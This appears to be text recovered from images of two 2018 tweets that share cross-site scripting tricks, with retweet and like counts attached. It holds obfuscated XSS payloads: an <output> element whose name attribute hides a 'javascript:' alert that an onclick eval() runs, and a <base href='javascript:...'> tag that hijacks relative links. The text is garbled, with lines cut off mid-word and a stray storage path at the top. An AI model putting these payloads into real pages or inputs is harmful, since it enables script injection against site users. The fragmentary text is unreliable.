 #XSS: We now have an <
HTML5 along with `nam
quackit.com/html_5/tag
Here goes
<output
name="jAvAsCriPt://&NewLine;\u0061ler&#1
16(1)" onclick="eval(name)">X</output>
4:19 AM - 7 Oct 2018
64 Retweets 176 Likes
2 64 176
<base href="javascript:/a/-alert(1)///////">
<a href=../lol/safari.html>test</a>
<a href>haha</a>
12:00 PM - 18 Jul 2018
8 Retweets 13 Likes
8 13
not as
crazy